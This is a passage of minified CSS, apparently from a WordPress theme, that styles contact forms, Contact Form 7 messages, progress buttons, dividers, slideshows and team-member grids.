.text-input::-webkit-input-placeholder{color:rgba(0,0,0,.8)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:-ms-input-placeholder{color:rgba(0,0,0,.8)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input::-moz-placeholder{color:rgba(0,0,0,.8)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:focus,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:focus{background-color:rgba(0,0,0,.1);color:#222}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:focus::-webkit-input-placeholder{color:rgba(0,0,0,.4)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:focus:-ms-input-placeholder{color:rgba(0,0,0,.4)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark .text-input:focus::-moz-placeholder{color:rgba(0,0,0,.4)}.mk-contact-form-wrapper.outline-style.contact-dark .contact-outline-submit{color:#222;border:1px solid #333;-webkit-box-shadow:0 0 0 1px #333;-moz-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.mk-contact-form-wrapper.outline-style.contact-dark .contact-outline-submit:hover{background:rgba(0,0,0,.3)}.mk-contact-form-wrapper.outline-style.contact-dark .mk-contact-loading,.mk-contact-form-wrapper.outline-style.contact-dark .mk-contact-success{color:#222}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea,.mk-contact-form-wrapper.outline-style.contact-light .text-input{position:relative;color:#fff;border:1px solid #e5e5e5;-webkit-box-shadow:0 0 0 1px #e5e5e5;-moz-box-shadow:0 0 0 1px #e5e5e5;box-shadow:0 0 0 1px #e5e5e5}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input::-webkit-input-placeholder{color:rgba(255,255,255,.7)}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:-ms-input-placeholder{color:rgba(255,255,255,.7)}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input::-moz-placeholder{color:rgba(255,255,255,.7)}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:focus,.mk-contact-form-wrapper.outline-style.contact-light .text-input:focus{background-color:rgba(255,255,255,.1);color:#fff}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:focus::-webkit-input-placeholder{color:rgba(255,255,255,.4)}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:focus:-ms-input-placeholder{color:rgba(255,255,255,.4)}.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style.contact-light .text-input:focus::-moz-placeholder{color:rgba(255,255,255,.4)}.mk-contact-form-wrapper.outline-style.contact-light .contact-outline-submit{color:#fff;border:1px solid #e5e5e5;-webkit-box-shadow:0 0 0 1px #e5e5e5;-moz-box-shadow:0 0 0 1px #e5e5e5;box-shadow:0 0 0 1px #e5e5e5}.mk-contact-form-wrapper.outline-style.contact-light .contact-outline-submit:hover{background:rgba(255,255,255,.4)}.mk-contact-form-wrapper.outline-style.contact-light .mk-contact-loading,.mk-contact-form-wrapper.outline-style.contact-light .mk-contact-success{color:#fff}.mk-contact-form-wrapper.outline-style .mk-contact-loading{right:15px;bottom:16px;font-size:20px;text-align:center;line-height:1;box-sizing:border-box}.mk-contact-form-wrapper.outline-style .mk-contact-success{right:15px;bottom:20px;width:20px;height:20px;font-size:20px}.mk-contact-form-wrapper.outline-style .mk-invalid{border:1px solid red!important;-webkit-box-shadow:0 0 0 1px red!important;-moz-box-shadow:0 0 0 1px red!important;box-shadow:0 0 0 1px red!important}.mk-contact-form-wrapper.corporate-style .mk-form-row{width:100%;position:relative;text-align:center}.mk-contact-form-wrapper.corporate-style .mk-form-row .captcha-image{max-height:54px;position:absolute;top:4px;right:0;z-index:10}.mk-contact-form-wrapper.corporate-style .mk-form-row .captcha-change-image{font-size:10px;line-height:1;display:block;text-align:right;padding:10px 0}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-form-third{padding:5px;width:33.3333%;display:inline-block}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-form-half{padding:5px;width:50%;display:inline-block}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-form-full{padding:5px}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input{margin:0;font-size:13px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;outline:0;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;padding:18px;width:100%;position:relative;border:1px solid #f6f6f6}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:-ms-input-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input::-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input::-webkit-input-placeholder{font-size:12px;letter-spacing:2px}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:focus,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:focus{background:red}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:focus::-webkit-input-placeholder{filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:focus:-ms-input-placeholder{filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.corporate-style .mk-form-row .text-input:focus::-moz-placeholder{filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}.mk-contact-form-wrapper.corporate-style .mk-form-row .mk-textarea{width:100%;height:200px;text-align:left}.mk-contact-form-wrapper.corporate-style .mk-form-row .contact-submit{text-transform:uppercase;outline:0;padding:20px 28px;font-size:12px;font-weight:700;-webkit-transition:all .15s;-moz-transition:all .15s;-ms-transition:all .15s;-o-transition:all .15s;transition:all .15s;border:1px solid #e5e5e5;float:right;margin-right:5px;margin-top:5px}.mk-contact-form-wrapper.corporate-style .mk-form-row .contact-submit i{position:relative;left:15px}.mk-contact-form-wrapper.corporate-style .mk-contact-loading{right:15px;bottom:16px;font-size:20px;text-align:center;line-height:1;box-sizing:border-box}.mk-contact-form-wrapper.corporate-style .mk-contact-success{right:15px;bottom:20px;width:20px;height:20px;font-size:20px}.mk-contact-form-wrapper.corporate-style .state-success{right:30px!important}.mk-contact-form-wrapper.corporate-style .mk-invalid{border:1px solid red!important;-webkit-box-shadow:0 0 0 1px red!important;-moz-box-shadow:0 0 0 1px red!important;box-shadow:0 0 0 1px red!important}.mk-contact-loading{position:absolute;right:0;bottom:20px;display:none;color:#c3c3c3;font-size:16px}.mk-contact-success{position:absolute;right:0;bottom:20px;display:none;width:24px;height:24px;color:#90b64d;font-size:24px}.mk-contactinfo-shortcode{margin-bottom:20px}@media handheld,only screen and (max-width:960px){.mk-contact-form-shortcode .contact-form-spliter{float:none!important;margin-bottom:6px;width:100%!important}.mk-contact-form-shortcode button{display:block;width:100%}}.mk-progress-button{position:relative;display:inline-block;letter-spacing:3px;text-transform:uppercase}.mk-progress-button[disabled],.mk-progress-button[disabled].state-loading{cursor:default}.mk-progress-button .mk-progress-button-content{position:relative;display:block}.mk-progress-button .state-error,.mk-progress-button .state-success{position:absolute;right:10px;top:50%;margin-top:-8px;display:block;width:20px;height:20px;opacity:0}.mk-progress-button.medium .state-error,.mk-progress-button.medium .state-success{right:20px;font-size:14px}.notransition{transition:none!important}.mk-progress-button .mk-progress-inner{position:absolute;left:0;bottom:0;height:5px;width:0;transform-origin:bottom left;-o-transform-origin:bottom left;-ms-transform-origin:bottom left;-moz-transform-origin:bottom left;-webkit-transform-origin:bottom left}.flat-dimension .mk-progress-inner,.mk-contact-button .mk-progress-inner,.outline-btn-dark .mk-progress-inner,.outline-btn-light:hover .mk-progress-inner{background:rgba(0,0,0,.5)}.mk-contact-button:hover .mk-progress-inner,.outline-btn-dark:hover .mk-progress-inner,.outline-btn-light .mk-progress-inner{background:rgba(255,255,255,.5)}.mk-progress-button[data-horizontal] .mk-progress-inner{bottom:0;width:0;height:5px;transition:width .3s,opacity .3s;transform-origin:bottom left;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left}.mk-progress-button[data-vertical] .mk-progress-inner{bottom:0;width:100%;height:0;transition:height .3s,opacity .3s}.mk-progress-button[data-style=move-up]{overflow:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mk-progress-button[data-style=move-up] .mk-progress-button-content{-webkit-transition:-webkit-transform .2s;transition:transform .2s}.mk-progress-button[data-style=move-up] .mk-progress{position:absolute;top:0;left:0;width:100%;height:100%}.mk-progress-button[data-style=move-up].state-loading .mk-progress-button-content{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.wpcf7-form p{margin-bottom:10px!important}.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpcf7-form .wpcf7-textarea{width:80%}@media handheld,only screen and (max-width:767px){.wpcf7-form .wpcf7-email,.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-textarea{width:100%}}div.wpcf7-response-output{position:relative;display:inline-block;margin:0;padding:15px 15px 15px 65px;background-position:15px center;background-repeat:no-repeat;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}div.wpcf7-mail-sent-ok{background-color:#b8f4d0;background-image:url(../../images/box-confirm-icon.png)}div.wpcf7-mail-sent-ng{background-color:#d1eff8;background-image:url(../../images/box-info-icon.png)}div.wpcf7-spam-blocked{background-color:#fac6bf;background-image:url(../../images/box-error-icon.png)}div.wpcf7-validation-errors{background-color:#fbf1c8;background-image:url(../../images/box-warning-icon.png)}span.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{position:absolute;top:7px;right:14px;color:red;font-size:12px}span.wpcf7-not-valid-tip-no-ajax{display:block;color:red;font-size:12px}span.wpcf7-list-item{margin-left:.5em}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{margin-bottom:15px;margin-left:4px;border:none;vertical-align:middle}div.wpcf7 .placeheld{color:#888}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-submit{position:relative;display:inline-block;margin-right:10px;margin-bottom:20px;padding:13px 35px;letter-spacing:1px;outline:0;color:#252525;vertical-align:middle;text-align:center;text-transform:uppercase;font-weight:700;font-size:12px;line-height:100%;cursor:pointer;zoom:1;border:1px solid #252525;background-color:transparent;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out;-moz-transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out;-ms-transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out;-o-transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out;transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out}.wpcf7-submit:hover{background-color:#252525;color:#fff}.mk-content-box{overflow:hidden;margin-bottom:20px;border:1px solid #e3e3e3;background-color:#fff}.mk-content-box .content-box-heading{display:block;padding:14px 15px;border-bottom:1px solid #e3e3e3;background-color:#f8f8f8;font-weight:700;font-size:16px}.mk-content-box .content-box-heading p{margin-bottom:0}.mk-content-box .content-box-heading i{font-size:16px;margin-right:6px}.mk-content-box .content-box-content{padding:20px}.mk-content-slideshow-shortcode{margin-bottom:40px;padding-right:20px}.mk-content-slideshow-shortcode .mk-flex-content{padding:30px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mk-content-slideshow-shortcode p{margin-bottom:0}.mk-content-slideshow-shortcode .flex-direction-nav a{width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.mk-content-slideshow-shortcode .flex-direction-nav .flex-next{top:30px;right:0!important;margin:0;border-left-width:11px;border-left-style:solid}.mk-content-slideshow-shortcode .flex-direction-nav .flex-prev{top:30px;right:0!important;margin:14px 0 0;border-right-width:11px;border-right-style:solid;background-position:0 bottom}.visible-dt,.visible-dt-v2,.visible-sm,.visible-tl,.visible-tl-v2{display:none}@media screen and (max-width:765px){.hidden-sm{display:none!important}.visible-sm{display:block!important}}@media only screen and (min-width:768px) and (max-width:1024px){.hidden-tl{display:none!important}.visible-tl{display:block!important}}@media only screen and (min-width:768px) and (max-width:1280px){.hidden-tl-v2{display:none!important}.visible-tl-v2{display:block!important}}@media only screen and (min-width:1224px){.hidden-dt{display:none!important}.visible-dt{display:block!important}}@media only screen and (min-width:1290px){.hidden-dt-v2{display:none!important}.visible-dt-v2{display:block!important}}@media only screen and (min-width:320px) and (max-width:480px){.no-smartphone{display:none!important}}@media only screen and (min-width:768px) and (max-width:1024px){.no-ipad{display:none!important}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.no-iphone{display:none!important}}.mk-blockquote p,.mk-fancy-title p,.mk-mini-callout p,.mk-title-box p,.pricing-offer-grid p{color:inherit!important;font-size:inherit!important;line-height:inherit!important}.mk-divider{display:block}.mk-divider.custom-width.center{margin-right:auto;margin-left:auto;text-align:center}.mk-divider.custom-width.left{text-align:left}.mk-divider.custom-width.right{margin-left:auto;text-align:right}@media handheld,only screen and (max-width:767px){.mk-divider.custom-width.left,.mk-divider.custom-width.right{margin-left:auto;margin-right:auto;text-align:center}}.mk-divider.divider_one_fourth .divider-inner,.mk-divider.divider_one_half .divider-inner,.mk-divider.divider_one_third .divider-inner{display:inline-block}.mk-divider.divider_one_fourth.center,.mk-divider.divider_one_half.center,.mk-divider.divider_one_third.center{text-align:center}.mk-divider.divider_one_fourth.right,.mk-divider.divider_one_half.right,.mk-divider.divider_one_third.right{text-align:right}.mk-divider.divider_one_fourth.left,.mk-divider.divider_one_half.left,.mk-divider.divider_one_third.left{text-align:left}.mk-divider.divider_one_half .divider-inner{width:50%}.mk-divider.divider_one_third .divider-inner{width:33.33%}.mk-divider.divider_one_fourth .divider-inner{width:25%}.mk-divider.double_dot .divider-inner{height:5px;border-top:1px dashed #dadada;border-bottom:1px dashed #dadada}.mk-divider.thick_solid .divider-inner{border-top:2px solid #e5e5e5;border-top:2px solid rgba(0,0,0,.1)}.mk-divider.thin_solid .divider-inner{border-top:1px solid #e5e5e5;border-top:1px solid rgba(0,0,0,.1)}.mk-divider.single_dotted .divider-inner{border-top:1px dashed #dadada}.mk-divider.shadow_line .divider-inner{height:7px}.mk-divider.shadow_line .divider-inner .divider-shadow-left,.mk-divider.shadow_line .divider-inner .divider-shadow-right{display:inline-block;width:50%;height:7px;background-image:url(../../images/shadow-divider.png);background-repeat:no-repeat}.mk-divider.shadow_line .divider-inner .divider-shadow-left{background-position:left center}.mk-divider.shadow_line .divider-inner .divider-shadow-right{background-position:right center}.mk-divider[class*=go_top] .divider-inner{position:relative;height:12px}.mk-divider[class*=go_top] .divider-inner:before{top:6px;left:0;display:block;width:100%;height:1px;background-color:#e5e5e5;background-color:rgba(0,0,0,.1);content:""}.mk-divider[class*=go_top] .divider-inner .divider-go-top{position:absolute;top:-10px;right:0;float:right;padding-left:4px}.mk-divider[class*=go_top] .divider-inner .divider-go-top i{padding-left:6px;vertical-align:top;font-size:16px;color:#ccc}.mk-divider.go_top_thick .divider-inner:before{height:2px}.mk-divider.divider_page_divider{width:100%}.mk-dropcaps{display:inline-block;float:left;margin:5px 8px 0 0;font-weight:700;font-size:20px}.mk-dropcaps.simple-style{margin:5px 0 0;padding:6px 6px 6px 0;color:#666;font-size:50px;line-height:16px}.mk-dropcaps.fancy-style{color:#fff;width:36px;height:36px;line-height:36px;text-align:center}.mk-swipe-slideshow{position:relative;margin-bottom:20px}.mk-swipe-slideshow:hover .swiper-arrows{filter:alpha(opacity=@opacity * 100);-moz-opacity:60;-khtml-opacity:60;opacity:60;opacity:.6}.mk-swipe-slideshow .swiper-arrows{top:50%;width:38px;height:38px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);ms-transform:translate(0,-50%);background-color:rgba(0,0,0,.4);text-align:center;position:absolute;padding:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;color:#fff;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-swipe-slideshow .swiper-arrows:hover{background-color:rgba(0,0,0,.6);filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-swipe-slideshow .swiper-arrows i{line-height:40px;font-size:16px}.mk-swipe-slideshow .mk-swiper-prev{left:20px}.mk-swipe-slideshow .mk-swiper-next{right:20px}.mk-employees{margin-bottom:10px;margin-top:10px}.mk-employees ul{margin:0;padding:0;list-style:none}.mk-employees ul li{margin:0;padding:0}.mk-employees.classic-style.one-column .mk-employee-item,.mk-employees.simple-style.one-column .mk-employee-item{width:100%;padding:0 0 50px}.mk-employees.classic-style.two-column .mk-employee-item,.mk-employees.simple-style.two-column .mk-employee-item{width:50%;padding:0 40px 70px}.mk-employees.classic-style.three-column .mk-employee-item,.mk-employees.simple-style.three-column .mk-employee-item{width:33.33%;padding:0 30px 70px}.mk-employees.classic-style.four-column .mk-employee-item,.mk-employees.simple-style.four-column .mk-employee-item{width:25%;padding:0 25px 70px}.mk-employees.classic-style.five-column .mk-employee-item,.mk-employees.simple-style.five-column .mk-employee-item{width:20%;padding:0 25px 60px}.mk-employees.classic-style .mk-employee-item:hover .mk-employeee-networks{opacity:1;-webkit-transition:all .3s .1s ease-out;-moz-transition:all .3s .1s ease-out;-ms-transition:all .3s .1s ease-out;-o-transition:all .3s .1s ease-out;transition:all .3s .1s ease-out}.mk-employees.classic-style .mk-employee-item:hover .employee-hover-overlay{background:rgba(0,0,0,.3);-webkit-transform:rotate(45deg) scale(1.5,2);-moz-transform:rotate(45deg) scale(1.5,2);-ms-transform:rotate(45deg) scale(1.5,2);-o-transform:rotate(45deg) scale(1.5,2);transform:rotate(45deg) scale(1.5,2);ms-transform:rotate(45deg) scale(1.5,2)}.mk-employees.classic-style .team-thumbnail{position:relative;overflow:hidden;width:100%;height:100%}.mk-employees.classic-style .team-thumbnail .employee-hover-overlay{position:absolute;width:100%;height:100%;top:0;left:0;opacity:1;-webkit-transform:rotate(45deg) scale(0,2);-moz-transform:rotate(45deg) scale(0,2);-ms-transform:rotate(45deg) scale(0,2);-o-transform:rotate(45deg) scale(0,2);transform:rotate(45deg) scale(0,2);ms-transform:rotate(45deg) scale(0,2);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;pointer-events:none}.mk-employees.classic-style .team-thumbnail img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;ms-backface-visibility:hidden}.mk-employees.classic-style .mk-employeee-networks{position:absolute;top:50%;margin-top:-20px;text-align:center;width:100%;opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.mk-employees.classic-style .mk-employeee-networks li{display:inline-block;margin:0 auto}.mk-employees.classic-style .mk-employeee-networks li a{display:block;margin:0 6px;width:48px;height:48px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;line-height:44px;box-shadow:0 0 0 1px rgba(255,255,255,.6) inset;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-ms-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out}.mk-employees.classic-style .mk-employeee-networks li a i{font-size:16px;color:#fff}.mk-employees.classic-style .mk-employeee-networks li a:hover{box-shadow:0 0 0 4px rgba(255,255,255,.6) inset}.mk-employees.classic-style .team-member-name{font-size:18px;text-transform:uppercase;margin-bottom:8px}.mk-employees.classic-style .team-member-position{font-size:14px;color:#888;font-weight:600;font-style:italic;text-transform:none}.mk-employees.classic-style .team-member-desc{margin-top:20px;margin-bottom:10px}.mk-employees.classic-style.five-column .mk-employeee-networks li a,.mk-employees.classic-style.four-column .mk-employeee-networks li a{width:40px;height:40px;line-height:40px}.mk-employees.simple-style.one-column .team-thumbnail.rounded-true{padding:0 40px}.mk-employees.simple-style.two-column .team-thumbnail.rounded-true{padding:0 60px}.mk-employees.simple-style.three-column .team-thumbnail.rounded-true{padding:0 40px}.mk-employees.simple-style.four-column .team-thumbnail.rounded-true{padding:0 30px}.mk-employees.simple-style.five-column .team-thumbnail.rounded-true{padding:0 20px}.mk-employees.simple-style .mk-employee-item{text-align:center;display:inline-block;float:left}.mk-employees.simple-style .mk-employee-item .team-thumbnail.rounded-true{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.mk-employees.simple-style .mk-employee-item .team-thumbnail.rounded-true img{position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-employees.simple-style .mk-employee-item .team-thumbnail img{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:gray;-webkit-filter:grayscale(1);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;ms-backface-visibility:hidden}.mk-employees.simple-style .mk-employee-item:hover img{-moz-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);filter:normal;-webkit-filter:grayscale(0)}.mk-employees.simple-style .mk-employee-item .team-member-name{color:#333}.mk-employees.simple-style .mk-employee-item .team-member-position{color:#777;letter-spacing:1px}.mk-employees.boxed-style.one-column .mk-employee-item{width:100%;margin:55px 0 20px}.mk-employees.boxed-style.two-column .mk-employee-item{width:48.5%;margin:55px 0 3% 3%}.mk-employees.boxed-style.three-column .mk-employee-item{width:31.333%;margin:55px 0 3% 3%}.mk-employees.boxed-style.four-column .mk-employee-item{width:23.4%;margin:55px 0 2% 2%}.mk-employees.boxed-style.five-column .mk-employee-item{width:18.4%;margin:55px 0 0 2%}.mk-employees.boxed-style .mk-employee-item{padding:60px 35px 36px;border:1px solid rgba(0,0,0,.04);background-color:#f4f4f4;background-color:rgba(0,0,0,.03);position:relative}.mk-employees.boxed-style .mk-employee-item .team-member-name{color:#333}.mk-employees.boxed-style .mk-employee-item .mk-employeee-networks li a{padding:0 8px}.mk-employees.boxed-style .mk-employee-item.employee-item-blur{border:1px solid rgba(255,255,255,.6)}.mk-employees.boxed-style .mk-employee-item.employee-item-blur .team-thumbnail{border:3px solid #fff!important}.mk-employees.boxed-style .mk-employee-item.employee-item-blur .team-member-position{color:#fff;font-weight:700}.mk-employees.boxed-style .mk-employee-item.employee-item-blur .mk-employeee-networks a:hover i,.mk-employees.boxed-style .mk-employee-item.employee-item-blur .mk-employeee-networks i{color:#fff!important}.mk-employees.boxed-style .mk-employee-item.em-first-column{margin-left:0!important}.mk-employees.boxed-style .mk-employee-item .team-thumbnail{width:100px;height:100px;position:absolute;top:-45px;left:50%;margin-left:-50px;border:2px solid #c6c6c6;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.mk-employees.boxed-style .mk-employee-item .team-thumbnail img{position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-employees.boxed-style .mk-employee-item .team-member-name{margin-top:10px;letter-spacing:1px}.mk-employees.boxed-style .mk-employee-item .team-member-position{letter-spacing:1px}.mk-employee-item{text-align:center;display:inline-block;float:left}.mk-employee-item .team-thumbnail{margin:0 auto 25px;overflow:hidden}.mk-employee-item .team-member-name{font-size:16px;text-transform:uppercase;margin-bottom:5px;display:block;font-weight:700}.mk-employee-item .team-member-position{font-size:12px;text-transform:uppercase;display:block}.mk-employee-item .team-member-desc{margin-top:20px;margin-bottom:10px;display:block}@media handheld,only screen and (max-width:960px){.mk-employees.classic-style.one-column .mk-employee-item,.mk-employees.classic-style.three-column .mk-employee-item,.mk-employees.classic-style.two-column .mk-employee-item,.mk-employees.simple-style.one-column .mk-employee-item,.mk-employees.simple-style.three-column .mk-employee-item,.mk-employees.simple-style.two-column .mk-employee-item{display:block;margin:0 0 50px;width:100%;float:auto}.mk-employees.classic-style.one-column .team-thumbnail,.mk-employees.classic-style.three-column .team-thumbnail,.mk-employees.classic-style.two-column .team-thumbnail,.mk-employees.simple-style.one-column .team-thumbnail,.mk-employees.simple-style.three-column .team-thumbnail,.mk-employees.simple-style.two-column .team-thumbnail{float:left;width:30%;display:inline-block}.mk-employees.classic-style.one-column .team-info-wrapper,.mk-employees.classic-style.three-column .team-info-wrapper,.mk-employees.classic-style.two-column .team-info-wrapper,.mk-employees.simple-style.one-column .team-info-wrapper,.mk-employees.simple-style.three-column .team-info-wrapper,.mk-employees.simple-style.two-column .team-info-wrapper{float:left;display:inline-block;width:65%;padding:10px 0 0 20px}.mk-employees.classic-style.five-column .mk-employee-item,.mk-employees.classic-style.four-column .mk-employee-item,.mk-employees.simple-style.five-column .mk-employee-item,.mk-employees.simple-style.four-column .mk-employee-item{width:48%!important;padding:0 20px 30px}.boxed-style .mk-employee-item{display:block;margin-left:0!important;width:100%!important;float:auto;padding:60px 10px 36px!important}.mk-employees.classic-style.one-column .team-thumbnail,.mk-employees.classic-style.three-column .team-thumbnail,.mk-employees.classic-style.two-column .team-thumbnail{width:50%}.mk-employees.classic-style.one-column .team-info-wrapper,.mk-employees.classic-style.three-column .team-info-wrapper,.mk-employees.classic-style.two-column .team-info-wrapper{width:45%}}@media handheld,only screen and (max-width:767px){.mk-employees.classic-style.five-column .mk-employee-item,.mk-employees.classic-style.four-column .mk-employee-item,.mk-employees.classic-style.one-column .mk-employee-item,.mk-employees.classic-style.three-column .mk-employee-item,.mk-employees.classic-style.two-column .mk-employee-item{display:block;margin:0 0 50px;width:100%!important;float:auto!important;padding:0 10px 30px!important}.mk-employees.classic-style.five-column .team-thumbnail,.mk-employees.classic-style.four-column .team-thumbnail,.mk-employees.classic-style.one-column .team-thumbnail,.mk-employees.classic-style.three-column .team-thumbnail,.mk-employees.classic-style.two-column .team-thumbnail{width:100%;float:none!important;display:block}.mk-employees.classic-style.five-column .team-info-wrapper,.mk-employees.classic-style.four-column .team-info-wrapper,.mk-employees.classic-style.one-column .team-info-wrapper,.mk-employees.classic-style.three-column .team-info-wrapper,.mk-employees.classic-style.two-column .team-info-wrapper{float:none!important;width:100%!important;display:block}.mk-employees.simple-style.five-column .mk-employee-item,.mk-employees.simple-style.four-column .mk-employee-item,.mk-employees.simple-style.one-column .mk-employee-item,.mk-employees.simple-style.three-column .mk-employee-item,.mk-employees.simple-style.two-column .mk-employee-item{display:block;margin:0 0 